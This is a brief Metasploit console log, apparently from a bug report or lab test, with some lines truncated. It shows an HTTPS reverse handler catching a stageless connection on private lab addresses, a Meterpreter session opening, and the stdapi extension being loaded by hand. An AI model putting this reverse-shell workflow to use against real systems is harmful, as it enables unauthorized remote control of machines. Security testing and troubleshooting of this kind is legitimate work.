 [*] run: interrupted
msf6 exploit(multi/handler) > set autoloadstdapi
autoloadstdapi => false
msf6 exploit(multi/handler) > run
[!] Without a database connected that payload UUID tracking will not work!
[*] Started HTTPS reverse handler on https://192.168.47.155:4396
[!] https://192.168.47.155:4396 handling request from 192.168.47.1; (UUID: kdvv4jls) Without a database connected tha
acking will not work!
[*] https://192.168.47.155:4396 handling request from 192.168.47.1; (UUID: kdvv4jls) Redirecting stageless connection
gsfS1_SCq2kQiKP-Etkh6q3ACbhi5ZvIekLBHgZ_pwjg8GHvLSPgdaSl2gsmqHIjDsdtB_U3ZR7CVr3jN2 with UA 'Mozilla/5.0 (Windows NT 1
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/537.36 Edg/97.0.1072.69'
[!] https://192.168.47.155:4396 handling request from 192.168.47.1; (UUID: kdvv4jls) Without a database connected tha
acking will not work!
[*] https://192.168.47.155:4396 handling request from 192.168.47.1; (UUID: kdvv4jls) Attaching orphaned/stageless ses
[!] https://192.168.47.155:4396 handling request from 192.168.47.1; (UUID: kdvv4jls) Without a database connected tha
acking will not work!
[*] Meterpreter session 9 opened (192.168.47.155:4396 -> 192.168.47.1:65111) at 2023-05-07 20:34:53 +0800
meterpreter > load stdapi
Loading extension stdapi...Success.
meterpreter >